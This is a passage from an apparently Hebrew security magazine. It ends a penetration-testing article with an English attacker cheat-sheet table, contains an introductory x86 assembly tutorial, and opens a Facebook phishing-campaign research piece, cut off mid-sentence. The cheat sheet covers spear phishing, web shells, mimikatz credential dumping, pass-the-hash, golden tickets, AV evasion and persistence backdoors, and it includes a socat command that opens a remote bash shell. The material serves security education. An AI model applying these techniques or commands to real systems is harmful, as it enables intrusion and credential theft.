- לאחר מכן טעינה של ה-MOF ל-WMI Repository בעזרת כלי מובנה ב-Windows בשם [mofcomp](#) או ע"י כתיבת קוד מתאים ב-VBS או [Powershell](#).
- מחכים שה-Event יתרחש (לדוגמא עליית המחשב), ואז הקוד שנכתב ב-Consumer ירוץ.
- תוקפים לעיתים ינסו לקודד או להצפין את ה-Consumer ככל הניתן כדי לשבש עקבות.


התעסקות עם בינאריים

תוקפים מנסים שלא רוצים להחשף יחפשו שיטות נוספות ad hoc במערכת בה הם נמצאים. הם יחקרו את סביבת מערכת ההפעלה, התוכנות המותקנות ואת שגרת פעילות המשתמש. לאחר מכן, הם יחקרו תוכנות שהמשתמש מפעיל בתדירות גבוהה וינסו למצוא בהן מקום להשחלת Backdoor. טכניקות נפוצות:

- פיציפוצ' בינארי
 - שינוי ה-Entry Point לכתובת אחרת שתכיל קוד מטופל ולאחר מכן יבצע `jmp` חזרה לקוד המקורי. הקוד יכול להכנס ב:
 - Code Caves
 - New Section
 - שינוי ה-Import Table כך שהבינארי יטען dll נוסף (של התוקפים).
- DLL Proxy
 - מחפשים DLL שעולה עם המחשב.
 - בוחנים את הפונקציות שהוא מייצא (Export Table).
 - כותבים DLL חדש שמכיל את אותם החתימות של הפונקציות ב-Export Table.
 - מחליפים בין ה-DLL-ים.
 - כשיקראו ל-DLL:

בדיקת חדירות: לחשוב כמו תוקף - חלק א'

www.DigitalWhisper.co.il



- ה-DLL של התוקפים ייטען.
- ה-DLL של התוקפים יריץ את הקוד שלהם.
- ולבסוף ייקרא ל-DLL המקורי וישלח לו את הפרמטרים שקיבל.

כלים רלוונטים

- [The Backdoor Factory](#) קוד פתוח הכתוב ב-Python. נועד לשמש כעזר לתוקפים לפציפצ' בינארים עם קוד משלהם.

סיכום

כמו שיש מדע פופלרי עבור הציבור הרחב שמתעניין בתחום אך אינו בקיא ברזי הפרטים ששמורים לפרופסורה באוניברסיטאות, כך אני מאמין שאפשר לייצר האקינג פופולרי כדי לגרום להדייטים להתעניין בהאקינג ואף לפתחו. על אף פריחת תחום הסייבר בשנים האחרונות בישראל, אני מרגיש שעדיין חסרים חומרים נגישים והסברים מפורטים בעברית. המטרה במאמרים אלו היא להנגיש את הידע הציבורי לקהל הרחב, בתקווה שאנשים המתעניינים בתחום יוכלו ללמוד וליישם את הנלמד בדרכים איכותיות וטובות שמועילות לקהילה. כמו בכל תחום אחר, יש רע ויש טוב. תוקפים ימשיכו לייצר כלים זדוניים ויגרמו לנזקים של מיליוני דולרים בעוד חוקרי אבטחת מידע ירדפו אחריהם כדי להשיב את הסדר על קנו. כולי תקווה שאתם משתייכים לקבוצה שמאירה את החושך.

במאמר זה סקרתי לרוחב כיצד נראת תקיפת ארגון מהשלב הרעיוני ועד ההשתלטות המוחלטת של התוקפים ברשת. תקיפות כאלו מתרחשות כל הזמן ללא ידעתנו בארגונים קטנים כגדולים אשר לא חוסכים במאמצים כדי לחשוף את הפירצה. קיימת מלחמה בלתי נראת בין הצדדים אשר נאבקים כמו תום וג'רי, כל פעם האחד מערים על האחר וממציא שיטה מתוחכמת יותר כדי להתקדם במטרתו.

במאמרים הבאים אצלול פנימה ואסביר כל נושא לעומק תוך הדגמת כל שלב ושלב בעזרת הכלים שהזכרתי. אשמח לשמוע על בקשות / רעיונות / הערות וכל דבר אחר שלדעתכם יוכל לעזור ולשפר.

על המחבר

שרון בריזינב הינו חוקר אבטחת מידע שמתעסק במבדקי חדירות והנדסה לאחור. ניתן להשיגו דרך הבלוג fullstacks.io.




נספח - טבלאת TL;DR ל-PenTester

ID	Chapter	Subject	Do	Tools	Read about
Know Your Target					
1	Information Gathering and Reconnaissance <i>"The larger the attack surface, the more holes you to find"</i>	Search Engines	Search interesting file types and metadata (pdf, doc, txt, etc).	Google Queries FOCA / MetaGoofil	
			Get employee names & emails.	theHarvester Maltego LinkedIn Facebook Data	
		Subdomain Enumeration	Get more subdomains and company's IP ranges. Expose the actual company's IP (mx.company.com, ns1.company.com) Techniques: DNS zone transfer. DNS enumeration based on wordlist. Public search engines queries.	theHarvester Shodan.io Mxtoolbox Recon-ng	DNS
		Who-is lookups	Whois lookups.	Whols Google Queries	


בדיקת חדירות: לחשוב כמו תוקף - חלק א'

www.DigitalWhisper.co.il

			Reverse lookups by using "google hack": "company's address" site:company.com		
		Mobile Applications	Download their mobile applications from Appstore/GooglePlay and investigate: <ul style="list-style-type: none"> - Domains - API calls - Hard coded values (usernames/passwords/emails) - txt/readme files and comments. - Code flows - DBs 	Bytecode Hopper	iOS reverse overview
		Port Scanning and Fingerprinting	For each IP, scan opened ports for better understanding of: <ol style="list-style-type: none"> 1. Device and manufacture (Router, Printer, etc) 2. OS (Windows, Linux, Embedded..) 3. Services (SQL, Domain services...) 4. Web applications (CMS, FW, IDS/IPS..) <p>*Don't forget to run SNMP scan as well</p>	Nmap WhatWeb Shodan.io SNMPWalk Zmap BlindElephant	
Gain First Access I					
2.1	Gaining Access 1 The social way	Social Engineering	Spear phishing <ol style="list-style-type: none"> 1. Prepare a nice fake email supposedly from a well known company (linkedin, facebook, amazon). 2. Send them a contiguous file (pdf, doc). 3. Build a website using a similar URL (gmail.com), steal their credentials and redirect back to original website. 	GoPhish DNSTwist	MetaPhish
		Using the collected data for hunting users from inside the company			
		Web Profiling	Profile your targets <ol style="list-style-type: none"> 1. Build a website, send them a phishing mail with the URL. 2. Collect data about UA, OS, Services, IPs, etc. 	Blacksquirrel Cobalstrike	BrowserSpy How-to Guide
		Web Exploiting	Exploit your targets	BeEF	




			<ol style="list-style-type: none"> 1. Build a website, send them a phishing mail with the URL. 2. Exploit their browser using the previous collected data. 		
		Target Individuals	<p>Specific users</p> <p>Hacking a website frequented by the employees and adding the exploit there.</p> <ol style="list-style-type: none"> 1. Collect data and profile them (will be used as ACL). 2. Hack one of their web servers. 3. Edit one of the pages with a <frame> which redirects to your own website only if the user matches the criteria. 4. When redirected to your website, exploit them. 	All of the above	Browser Uniqueness
Gain First Access II					
2.2	Gaining Access 2 The web-server way	Browse and Identify	<p>For each domain and subdomain:</p> <ol style="list-style-type: none"> 1. Surf them and their web applications. 2. Download the source code of what's possible. 3. Identify web applications and their versions. 		
		URL Scanning and Fuzzing	<ol style="list-style-type: none"> 1. Robots.txt. 2. Admin panels (CPanel, Plesk, etc). 3. URLs common mistakes and misconfigurations (/svn, /backup, etc). 4. Administration pages (phpmyadmin, admin login, customer login, etc). 5. Bruteforce admin login forms. 	Nikto WFuzz FireForce	
		Custom code / Proprietary Web Apps	<ol style="list-style-type: none"> 1. Search for the original code (most of the code will be laying on a web app someone else wrote before). <ol style="list-style-type: none"> a. Take string from the src-code and google them to find the original author. b. Buy it c. Download the full code and research. 2. Use web scanner to find vulnerabilities quickly. 	ZAPorxy	
		Well Known CMS	Search for public exploits.	WPScan Joomscan CMS-Explorer	
		Exploiting on	Search for:	Burp	Attacks



		your own	<ol style="list-style-type: none"> 1. SQLi (SQL injection) 2. LFI (local file inclusion) 3. Upload files 4. Unauthenticated admin pages 5. API injection 6. CSRF, XSS 7. etc.. 	SQLMap	LFI XSS
		Web Shell	<ol style="list-style-type: none"> 1. Upload a web shell 2. Get a reverse back connection 	Weeveily B374k	Reverse Shell Connection
		Tunneler	Web based SOCKS proxy tunneler	reGeorg	
Gain First Access III					
2.3	Gaining Access 3 The embedded way	Embedded Appliances	<ol style="list-style-type: none"> 1. Understand what's the device. 2. Obtain such a device or search for one in DBs around the world. 3. Any public exploits found ? 4. Extract the device firmware. 5. Search for vulnerabilities. 	shodan.io Censys BinWalk Devtty0	How To Guide Dd-wrt routerpwn.com
		Create a backdoor	<ol style="list-style-type: none"> 1. Steal credentials 2. Upload/Open Telnet service 3. Write a small backdoor 4. Upload a new custom-home-made firmware 		Exploiting Embedded Devices
		Don't exploit the device every time you want to enter, just use the backdoor.			
		Basic Post-Exploitation Tools	<ol style="list-style-type: none"> 1. Standard UNIX utilities <ol style="list-style-type: none"> a. nc, ping, wget, curl, netstat, telnet, ssh, etc.. 	Busybox	
Prepare Yourself					
3	Post-Exploitation	Shell	Socat	socat	Socat

בדיקת חדירות: לחשוב כמו תוקף - חלק א'


www.DigitalWhisper.co.il



Tools	Be prepared with all the basic tools you need for the hack.	<ul style="list-style-type: none"> Read about <i>OPENSSL-LISTEN</i> for encryption. <p>Server Command-line</p> <pre>socat TCP-LISTEN:1337,reuseaddr,fork EXEC:bash,pty,stderr,setsid,sigint,sane</pre> <p>Client Command-line</p> <pre>socat FILE:`tty`,raw,echo=0 TCP:127.0.0.1:1337</pre> <p>Netcat (nc)</p> <ul style="list-style-type: none"> -e option for binding a process 		nc SSL Socat Reverse Shell Connection	
		Sniffing	<ol style="list-style-type: none"> tcpdump dsniff (plain text password) 	Tcpdump dsniff	Tcpdump cheatsheet
		Scanning	nmap	nmap	Nmap cheatsheet
		Spoofting	<ol style="list-style-type: none"> Arp (ettercap, dsniff) DNS (DNSpoof) Windows Networking (Responder.py) 	Ettercap Dsniff DNSpoof Responder.py	
		Tunneling	<ol style="list-style-type: none"> Regular port forwarding (tgcd, socat, nc) Basic SOCKS5 proxy forwarder (tgcd) Web SOCKS5 proxy forwarder (reGeorg) 	Tgcd Socat	
		Port Forwarding		reGeorg	
		SOCKS5 Server	<ol style="list-style-type: none"> Proxifier ProxyChains 	Proxifier	

בדיקת חדירות: לחשוב כמו תוקף - חלק א'


www.DigitalWhisper.co.il



				ProxyChains	
		Python	So you can extend your tool arsenal easily: 1. Static Python	Static-Python	
		Misc	PTY Shell 1. Screen	screen	
Domain Admin					
4	Get domain admin Assuming we are inside windows domain network	Observe and Scan	<ol style="list-style-type: none"> Sniff the network promiscuous mode Sniff windows traffic (LLMNR, NBT-NS, SMB) <ol style="list-style-type: none"> Responder.py -A Slowly scan the inner network. Search for servers, applications, services, embedded. <ol style="list-style-type: none"> Try to find public vulnerabilities. 	Tcpcmdump Dsniff Responder.py nmap	
		Get the Hash I Over the network	<ol style="list-style-type: none"> Spoofing <ol style="list-style-type: none"> ARP Spoofing SMB Auth Server Spoofing DNS/LLMNR/NMBS Spoofing WPAD MiTM <ol style="list-style-type: none"> Setup WPAD proxy Spoof LLMNR/NMBS requests Inject HTML code for NTLM challenge request 	Responder.py Inveigh	SMB Auth
		Get the Hash II On the victim	Get cleartext passwords/hashes of users in the domain: <ol style="list-style-type: none"> Hack into one of the servers <ol style="list-style-type: none"> Escalate to administrator Elevate to SYSTEM (PowerSploit, psexec, mimikatz-elevate) Inject to lsass.exe and dump logged-on user hashes (mimikatz-sekurlsa-LogonPasswords) Get lsass.exe memory dump and restore at home (mimikatz-sekurlsa-minidump) Download 'SAM' & 'SYSTEM' hives and restore at home <ol style="list-style-type: none"> Copy with Shadow Copy Break at home (creddump, mimikatz-lsadump) 	Powersploit Creddump Mimikatz WMISploit	Pass the Hash Mimikatz to dump passwords Mimikatz - SEKURLSA - LogonPasswords Mimikatz-

					lsadump ShadowCopy
	Mining SYSVOL for credential data	<p>Search domain .XML Group Policies files in:</p> <pre>\\<DOMAIN>\SYSVOL\<DOMAIN>\Policies\</pre> <p>Then use Group-Policy-Preferences windows features and extract the password (using the AES-256 key)</p>		Microsoft's AES Publicly-Shared Key	SYSVOL AES Passwords
	Cracking	<p>5. Crack the hashes at home for getting clear text passwords</p> <ol style="list-style-type: none"> Bruteforce (john the ripper, hashcat) 	John the ripper hashcat	JohnTheRipper CheatSheet JohnTheRipper Hash Formats	
	<p>Get domain passwords</p> <p>Admin passwords are for the best</p>	<ol style="list-style-type: none"> You should use ldp.exe active directory query tool, for better understanding of the domain. Search for one of the servers that the admin is likely to be logged in on: <ol style="list-style-type: none"> One of the main servers (Email, DC, etc..) SysAdmin PCs Do all of the above. 		Hunt Sysadmin Abusing AD Permissions ldp.exe	
Lateral Movement					
5	Pass the Hash	PSEXec	<p>Remotely creating a new service that runs us as SYSTEM.</p> <ol style="list-style-type: none"> Windows environments (psexec) UNIX environments (pth-toolkit, winexe) Metasploit (psexec_psh) Powershell (invoke_psexec) Pure Python (Impacket psexec, smbexec) Mimikatz (Mimikatz-Sekurlsa-pth) 	Psexec Pth-toolkit Winexe	EventLog

				psexec_psh Invoke-psexec impacket	
	WMI	<p>Windows Management Infrastructure.</p> <p>Servers: Opened by default.</p> <p>Clients: Blocked by firewall.</p> <ol style="list-style-type: none"> 1. Pure Python (Impacket wmiexec) 2. UNIX environments (pth-wmis) 3. Powershell (Invoke-wmi) 4. Windows Built-in (wmic.exe) 		Impacket Pth-toolkit invoke-wmi	Abusing WMI
	PSRemoting WinRM	Disabled by default.			WinRM
Clear Passwords	Windows Builtin <i>Note: All of them require clear text password</i>	<p>Built-in windows scheduled tasks utilities</p> <ol style="list-style-type: none"> 1. at.exe 2. Schtasks.exe <p>Built-in windows services handling</p> <ol style="list-style-type: none"> 1. sc.exe <p>Built-in windows management infrastructure</p> <ol style="list-style-type: none"> 1. wmic.exe 			Examples
Active Directory	GPO Group Policy Object	<p>Run logon script, install an MSI or execute a scheduled task using domain Group Policy Object.</p> <ol style="list-style-type: none"> 1. Enumerate all GPOs in the domain 2. Find the relevant GPOs that related to your specific OU, matching by the GUID in the gPLink Attribute of each OU 3. Understand who can edit those GPOs 4. Weaponize GPO with scheduled task 	Empire - New GPO	GPO Explained Abusing GPO Permissions Abusing Active Directory	
Domain Tickets	Domain Tickets	Special Domain Tickets which provide some persistency in	PyKEK		Golden Ticket



			<p>the domain network:</p> <ol style="list-style-type: none"> 1. Golden Ticket - KRBTGT (Mimikatz-Kerberos-Golden) 2. Silver Ticket - Network Domain Service (Mimikatz-Kerberos-Golden) 3. Forged Kerberos Ticket MS14-068 - (PyKEK) 	Mimikatz-Golden-Tickets	Silver Ticket Forged Kerberos Ticket Detecting Domain Tickets
	<p>Payloads</p>	<p>AV Evasion</p>	<p>Generate windows binary payloads for remote shell.</p> <ol style="list-style-type: none"> 1. Veil-Evasion Py2Exe Payloads <p>Changing binary resources:</p> <ol style="list-style-type: none"> 1. Resource Hacker 	Veil-Evasion Resource Hacker	Veil + Psexec
"In-Place" Movement					
6	Impersonation	Token Stealing	<p>Steal token of another process to impersonate:</p> <ol style="list-style-type: none"> 1. Incognito 2. Mimikatz-Token 	Incognito Mimikatz-Token	Access Token
		Windows Built-in Run as	<p>Run an executable as another user:</p> <ol style="list-style-type: none"> 1. runas.exe 		Runas from as batch file
		Bypass UAC	<p>User Account Control (UAC) informs you when a program makes a change that requires administrator-level permission. Can be avoided using self-privileged objects:</p> <ol style="list-style-type: none"> 1. IFileOperation COM Object 2. Windows Update Standalone Installer 3. DLL Path Hijacking 	UACMe Empire	UAC Explained UAC for PenTesters Bypassing UAC
		Elevation	<p>You should elevate yourself to Administrator or SYSTEM:</p> <ol style="list-style-type: none"> 1. Public vulnerability 2. DLL Path Hijacking - Administrator 	Powerup	

בדיקת חדירות: לחשוב כמו תוקף - חלק א'


www.DigitalWhisper.co.il

			3. Service Abusing - System		
	Process Injection		<p>Being stealthier by injecting code to another process, without dropping files on the disk. Usually it is done by 'CreateRemoteThread()':</p> <ol style="list-style-type: none"> 1. Psinject 2. Blackbone 3. Reflective DLL Injection 4. Metasploit migrate 	PowerShellInjection Blackbone	
	Remote Administration Tool	Remote Administration Tool	<p>Cross-Platform RAT:</p> <ol style="list-style-type: none"> 1. PuPy <p>Unix RAT:</p> <ol style="list-style-type: none"> 1. q-shell 	PuPy q-shell	
	RAT	RAT			
		Information Gathering	<p>RAT's important features:</p> <ol style="list-style-type: none"> 1. Encrypted Communication 2. Compressing data 3. Running in-memory <ol style="list-style-type: none"> a. Cli Command b. Shell exec (PEs, Payloads) c. Python Scripts d. Powershell Scripts 4. Download/Upload files 5. Registry 6. Credentials stealer <ol style="list-style-type: none"> a. Windows b. Browser c. Applications 7. History <ol style="list-style-type: none"> a. File History (Recent) b. Browser 8. Logging <ol style="list-style-type: none"> a. Eventlog 9. Keyboard Sniffing 10. Screenshot 11. Network Sniffer 12. Proxier <ol style="list-style-type: none"> a. SOCKS5 b. Port forwarding 		
Persistence					
7	Windows Userland	Startup Folders	<p>Applications can write a LNK file to those directories and be loaded with the next boot:</p> <ol style="list-style-type: none"> 1. "%SystemDrive%\ProgramData\Microsoft\Windows\ 		

User's privileges		<p>Start Menu\Programs\Startup"</p> <p>2. "%SystemDrive%\Users\%UserName%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup"</p> <p>*Note: this technique is not stealthy</p>		
	Registry	<p>Some of the popular registry persistence locations. Can be used with Rundll32.exe:</p> <ol style="list-style-type: none"> 1. Run 2. RunOnce 3. RunServices 4. RunServicesOnce 5. Winlogon <p>*Note: this technique is not stealthy</p>		<p>Rundll32</p> <p>Windows Persistence</p>
Windows Userland SYSTEM's privileges	Scheduled Tasks	<p>Run commands using scheduled tasks:</p> <ol style="list-style-type: none"> 1. Schtasks - can react to specific events 2. at 		Windows Persistence
	DLL Hijacking	<p>Stealing a DLL loading in some sanerious:</p> <ol style="list-style-type: none"> 1. DLL is missing and optional 2. Only the DLL name is specified, not the whole path <p>Combining with running not-in-use / turned-off services could be a good technique.</p>		Windows Persistence
	Service	Installing a new service		
	WMI Permanent Event Subscription Managed Object Format (MOF)	<p>We will create MOF file which will be inserted into the WMI repository as our persistency method:</p> <ol style="list-style-type: none"> 1. Create MOF file <ol style="list-style-type: none"> a. Namespace - root\subscription (<i>Microsoft's recommendation for storing permanent event subscriptions</i>) b. EventFilter - Win32_Provider Filtering c. EventConsumer <ol style="list-style-type: none"> i. CommandLine - for cmd line code ii. ActiveScript - for vbs code d. FilterToConsumerBinding - to bind filter with its action 2. Encrypt & Base64 the consumer payload for avoiding AVs 		<p>Permanent WMI Event Subscription using MOF</p> <p>Windows Persistence</p> <p>mofcomp</p>

בדיקת חדירות: לחשוב כמו תוקף - חלק א'

www.DigitalWhisper.co.il



			<ol style="list-style-type: none"> 3. Compile to binary version of MOF - mofb 4. Mofcomp.exe for inserting into WMI repository 5. Query/Delete through PowerShell 		Powershell Script for WMI Persistency
Patch Binaries	Portable Executable (PE) EXE / DLL	Statically patching PE binary files:	<ol style="list-style-type: none"> 1. Inject code and change starting point to shellcode: <ol style="list-style-type: none"> a. Code Caves b. New Section 2. Import table patching 	the-backdoor-factory	
	Executable and Linkable Format (ELF) ELF / SO	Statically patching ELF binary files:	<ol style="list-style-type: none"> 1. Inject code and change PE starting point: <ol style="list-style-type: none"> a. New Section 2. SetUID bit for running as root 	Backdoorme	
	Proxy DLLs	Proxying DLLs:	<ol style="list-style-type: none"> 1. Copy the external signature API of a known DLL (export table). 2. Call the real DLL whenever your DLL is running and send him the real API request. 3. Change the location of this DLL and replace it with yours. 		

אסמבלי - חלק ב'

מאת אופיר בק

הקדמה

בחלק הזה נעסוק בפקודות בסיסיות ונכתוב קוד משלנו, שיתבסס על base.asm מהמבוא. הפקודות באסמבלי פועלות בצורה מעט שונה מבשפות עיליות. באסמבלי אנו מציינים את שם הפקודה ואז את האופרנדים (הזכרונות בהם הפקודה משתמשת). חלק מהפקודות מקבלות אופרנד אחד, רובן מקבלות שתיים, ואחדות לא מקבלות אופרנדים בכלל.

פקודת mov

את הפקודה mov כבר הזכרנו בחלק הקודם, ועם זאת, רצייתי לפרט עליה כמו שאפרט על כמה מפקודות הבסיס. הפקודה הזו מקבלת שני אופרנדים (= ops). האופרנד הראשון מצייין את היעד, והשני את המקור. כלומר:

```
mov ax, 5h
```

תעביר את המספר 5, בבסיס ההקסדצימלי, אל הרגיסטר ax. לעומת זאת:

```
mov 5h, ax
```

תעלה שגיאה, מכיוון שלא ניתן להכניס 'לתוך' המספר 5, את הערך ששמור ב-ax.

ניתן להעתיק גם בין רגיסטרים שונים, כפי שהדגמנו בקוד הבסיס base.asm. כשאנו משתמשים במשתנים עבור פקודות אסמבלי כלשהן, אנו נציין אותם בעזרת סוגריים מרובעות.

שימו לב! הפקודה mov לא מוחקת את המידע מאופרנד המקור.

דרכי העתקה:

מותר להעתיק בדרכים הבאות:

```
mov register, memory  
mov register, constant  
mov register, memory  
mov memory, register  
mov memory, constant
```

לעומת זאת, לא ניתן להעתיק בדרך הבאה:

```
mov memory, memory
```

חשוב, מדוע?

הסיבה לכך היא שכפי שצינו במבוא, בשל מבנה המחשב, לא ניתן לספק גישה לשני זכרונות באותו הזמן, אלא יש צורך להשתמש ברגיסטר ביניהם, כדי להעביר את המידע ללא בעיות.

בנוסף לכך, יש לוודא שאנו מתעסקים באותו סוג גודל כשאנו מעתיקים, כלומר, אנו לא יכולים לעביר מ-`ax`, שהוא 8 ביטים, ל-`ax`, שהוא 16 ביטים, למרות שמבחינה הגיונית זה נראה לנו נכון. כמובן שיש גם צורך להתחשב בהגבלות הגודל האחרות שיש לנו, לדוג', לא נוכל להכניס ל-`al` את המספר `100h`, ששוויו הוא 256 דצימלי, מכיוון ש-8 ביטים מאפשרים לנו לייצג מספר בתחום הערכים 0-255 (במספרים לא מסומנים).

עכשיו, נתרגל את זה קצת. גשו לקובץ `base.asm`, והוסיפו שורות קוד (אנו כותבים שורות קוד לאחר הפקודה `mov ds, ax`) כך שהערך של `ax` יהיה 100 בינארי (מסומן ב-`b`), הערך של `bx` יהיה 100 דצימלי (לא מסומן), והערך של `di` יהיה 100 הקסדצימלי (מסומן ב-`h`).

שימוש בסוגריים מרובעות לציון מקום בזיכרון:

כאשר אנו רוצים להצביע על מקום מסוים במערך, אנחנו מוסיפים מספר לשם המערך, לדוג', עבור המערך `arr`, שבו עשרה מקומות, שגודל כל אחד מהם הוא בית אחד, ובכל מקום יש את המספר הסיידורי שלו (מ-0 עד 9), אנו יכולים להעתיק את הערך שבמקום הראשון (מספר 0), ל-`ax` בעזרת:

```
mov ax, [arr]
```

אבל כאשר אנו מעוניינים במקומות אחרים, עלינו לומר לאסמבלר כיצד להגיע אליהם. נעשה זאת על ידי שימוש במספר חופשי, או באחד הרגיסטרים `bx`, `si`, `di`. אני אדגים עכשיו שימוש לכל אחת מהשיטות האלו, להגעה למקום השמיני במערך (מספר 7).



דרך ראשונה:

```
mov ax, [arr + 7]
```

דרך שנייה:

```
mov bx, 7  
mov ax, [arr + bx]
```

* שימו לב שניתן היה להשתמש ב-si או ב-di במקום bx. ניתן גם להוסיף ל-bx את si או את di, אך לא את שניהם ביחד.

פקודת offset:

offset היא פקודה מיוחדת, מכיוון שאנו משתמשים בצורה שונה מאשר בשאר הפקודות, והיא נועדה כדי להכניס לרגיסטר או לזיכרון את ההיסט של מקום מסויים. אם נחזור לדוגמה הקודמת, ניתן להשתמש ב-offset וליצור שיטה נוספת:

```
mov bx, offset arr  
mov ax, [bx + 7]
```

לעיתים אנו נמצא סיבות להשתמש בפקודה offset ולא לקרוא לשם המערך כפי שהוא.

פקודת add:

עושה חיבור בין אופרנד המקור, לבין אופרנד היעד, ושומרת את התוצאה באופרנד היעד. לדוגמה, כדי לחבר את המספרים 8 ו-3 ולשמור אותם ב-ax נשתמש בקוד הבא:

```
mov ax, 8  
mov bx, 3  
add ax, bx
```

כרגיל, ניתן להשתמש גם בזיכרון עם הרגיסטר (כמו בפקודת mov) ובשיטות שציינו כבר.

פקודת sub:

חיסור. גם הפקודה הזו שומרת את התוצאה באופרנד היעד, ולכן לא נפרט עליה עוד.

פקודת inc:

מעלה את האופרנד ב-1. הפקודה הזו מקבלת רק אופרנד אחד. כדי להעלות את ax באח, נרשום:

```
inc ax
```

בדיקת חדירות: לחשוב כמו תוקף - חלק א'

www.DigitalWhisper.co.il

פקודת dec:

מורידה את האופרנד באחד. הסיבה להשתמש בפקודות inc או dec ולא ב-add עם אופרנד שערכו אחד, היא שהן דורשות פחות זיכרון.

פקודות mul ו-imul:

mul היא פקודת הכפלה עבור מספרים שאינם מסומנים, ו-imul עבור מספרים מסומנים. הפקודה מקבלת אופרנד אחד ובגלל התוצאה הגדולה האפשרית של הכפלה, הפעולה פועלת בצורה מיוחדת, שנפרט בטבלה הבאה (בטבלה מצויין mul אבל זה תקף גם לגבי imul):

תוצאה	דוגמה	הפקודה
ax = al * bl	mul bl	mul register (8 bit)
dx:ax = ax * bx	mul bx	mul register (16 bit)
ax = al * var	mul var	mul memory (8 bit)
dx:ax = ax * var	mul var	mul memory (16 bit)

פקודות div ו-idiv:

פקודות חילוק. גם פה, האות i מסמנת מספרים מסומנים, ובגלל האופציות הרבות נשתמש בטבלה נוספת (בטבלה מצויין div אך היא תקפה גם לגבי idiv). הפעולה mod מחשבת את השארית של החילוק וגם היא מצויינת בטבלה:

תוצאה	דוגמה	פקודה
al = ax div bl ah = ax mod bl	div bl	div register (8 bit)
ax = dx:ax div bx dx = dx:ax mod bx	div bx	div register (16 bit)
al = ax div var ah = ax mod var	div var	div memory (8 bit)
ax = dx:ax div var dx = dx:ax mod var	div var	div memory (16 bit)

פקודת neg:

הפקודה הזאת הופכת את המספר למספר הנגדי שלו, לפי שיטת המשלים ל-2. הפקודה מקבלת רק אופרנד אחד והיא הופכת אותו.

פקודות לוגיות:

פקודות לוגיות משנות ביטים בודדים, והן שימושיות כאשר עוסקים בדחיסת מידע ובהצפנה.

פקודת and:

הפקודה מקבלת שני אופרנדים, והיא מבצעת את הפעולה על כל ביט בנפרד לפי הטבלה הבאה:

AND	1	0
1	1	0
0	0	0

אפשר להשתמש בפקודה AND כדי לעשות דברים כמו לבדוק אם מספר הוא זוגי, מתחלק בארבע או אם הוא שלילי. כתבו קוד שעושה זאת.

פקודת or:

מקבלת שני אופרנדים ופועלת על פי הטבלה הבאה:

OR	1	0
1	1	1
0	1	0

פקודת xor:

מקבלת שני אופרנדים. פועלת על פי הטבלה:

XOR	1	0
1	0	1
0	1	0

משתמשים בה הרבה כדי לאפס רגיסטר, במקום להשתמש בהעתקה של 0, מכיוון שהפקודה XOR דורשת פחות מקום בזיכרון. בנוסף, משתמשים בה כדי להצפין.

פקודת not:

מקבלת אופרנד אחד, והופכת את כל הביטים שלו:

NOT	
1	0
0	1

פקודות הזזה:

פקודות שמקבלות אופרנד ומזיזות את הביטים שלו. ניתן להשתמש בהם לכפל וחילוק במספרים שמתחלקים ב-2, וגם לתיקון שגיאות והצפנה (עליהם לא ארחיב, אבל אצרף קישורים).

פקודת shl:


הפקודה מקבלת שני אופרנדים, הראשון הוא המספר להזזה, והשני הוא מספר ההזזות לביצוע. מזיזה את כל הביטים מקום אחד שמאלה, דוחפת אפס לביט הימני, ומעתיקה לדגל הנשא (CF) את הביט השמאלי ביותר (המקורי).

פקודת shr:

זוהי לפקודת shl, רק שהיא עושה את ההזזה ימנית, מה שניתן לנצל לחילוק במספרים שמתחלקים ב-2.

לסיכום

למדנו פקודות אריתמטיות, פקודות לוגיות, ופקודות הזזה, וסקרנו חלק מהשימושים שלהן. עכשיו אתם יכולים להתחיל לכתוב קודים משלכם, כדי לתרגל את הפעולות האלו! למרות זאת, עדיין חסרה לנו היכולת לכתוב אלגוריתמים ותנאים, אותם נתרגל בפרק הבא.



על המחבר

שמי אופיר בק, בן 16 מפתח תקווה. אני לומד בתכנית גבהים של מטה הסייבר הצה"לי וב-C-security, לאחר שסיימתי את לימודי המתמטיקה והאנגלית בכיתה י'. קשה למצוא חומר מעודכן בעברית, ולאחר ש-DigitalWhisper היווה עבורי מקור מידע נגיש, רציתי לתרום חזרה. ניתן ליצור איתי קשר בכתובת האימייל הבאה: ophiri99@gmail.com.

קישורים לקריאה נוספת

- הצפנת LFSR:

http://en.wikipedia.org/wiki/Linear_feedback_shift_register

- קוד קונבולוציה לתיקון שגיאות:

https://en.wikipedia.org/wiki/Convolutional_code

הבוטנט החברתי - החלק החסר בפאזל

מאת עידו נאור ודני גולנד

הקדמה

בחודש יוני [פורסם](#) בבלוג של חברת Kaspersky Lab פוסט אודות מחקר אשר ביצעתי ביחד עם חבר נוסף בשם דני. המחקר אשר קראתי לו "Tag Me If You Can", מתייחס לקמפיין פשינג מגניב לגמרי שהדביק למעלה מעשרת אלפים משתמשי פייסבוק בטווח זמן של פחות מ-48 שעות והכיל בליבה שלו חולשה בפייסבוק. המשתמשים הנרגשים, שבסך הכל קיבלו נוטיפיקציה שתוייגו לתגובה ע"י אחד החברים שלהם, מיהרו ללחוץ עליה וזו הובילה אותם ללינק אשר מוריד קובץ JSE שהוא שלב ההדבקה הראשון (והפחות מעניין למי שיותר טכני מבינינו) מתוך מתקפה בעלת שני שלבים.

השלב השני טמן בחובו חידה אשר התייחסתי אליה כאל סוג של אתגר. זאת מפני שה-API של פייסבוק אכן מאפשר היזדהות כחבר פייסבוק באתר צד שלישי והוספת תגובות (ראו למשל YNET), אך אוסר בתכלית האיסור תיוג של חבר, וגם אם יתבצע, פייסבוק מצידו לא ישלח את התיוג כנוטיפיקציה לאותו משתמש שתויג. עצם העובדה הזו אומרת ש"מסתתר" נחש מתחת לאבן הזו, והסקרנות שהרגה את החתול היא בדיוק ההרגשה שהציפה אותי.

לפני שנתחיל חשוב לציין שעל המחקר הזה אני לא חתום לבדי, ולצידי היה **דני גולנד** מחברת Undot, שהיא בעצם חברת פיתוח שהוא מנהל באופן עצמאי. הכרתי את דני על רקע פיתוח של אפליקציית מובייל שייעדתי לתחום ה-HLS, אך זו כמו רעיונות נוספים נסגרה (בינתיים) במגירה. מעבר לעבודה, אני ודני הכרנו גם במישור האישי, וכאשר שיתפתי אותו בעשיית המחקר הוא ביקש להצטרף ונתן אינסייטים חשובים מאוד שחלקם גרמו לפתרון של הפאזל שעליו אפרט במאמר זה.

למי שפחות מתעניין בכל הרקע הטכני ומעוניין רק לדעת מה הייתה הפגיעות בפייסבוק אשר גרמה לאפשרות של התוקף לתייג משתמשים לפוסט שפורסם באתר צד שלישי, אני אפרט בכמה שורות.

שורה תחתונה

